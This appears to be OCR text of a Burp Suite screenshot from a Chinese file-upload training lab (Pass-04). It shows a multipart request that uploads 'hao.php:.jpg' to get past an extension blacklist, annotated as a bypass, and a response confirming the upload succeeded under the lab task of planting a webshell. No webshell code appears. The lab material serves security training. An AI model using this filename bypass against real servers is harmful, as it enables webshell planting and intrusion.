 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
请求
Raw 参数 头 Hex
POST /upload/Pass-04/index.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 102416
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhprxPYUDkUk0DDYA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF;
ecM8_2132_lastvisit=1645260677; PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
------WebKitFormBoundaryhprxPYUDkUk0DDYA
Content-Disposition: form-data; name="upload_file"; filename="hao.php:.jpg"
Content-Type: application/octet-stream
PNG
? < + > 输入搜索字词 没有比赛
完成
1 将hao.php重命名为
hao.php:.jpg
绕过黑名单过滤
响应
Raw 头 Hex HTML Render
<li><a id="Pass-15"
href="/upload/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16"
href="/upload/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17"
href="/upload/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18"
href="/upload/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19"
href="/upload/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/upload/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/hao.php:.jpg" width="250px" /> </div>
</li>
</ol>
2 搜索hoa.php
成功上传
? < + > hao.php 1比赛
4,002字节 | 5毫秒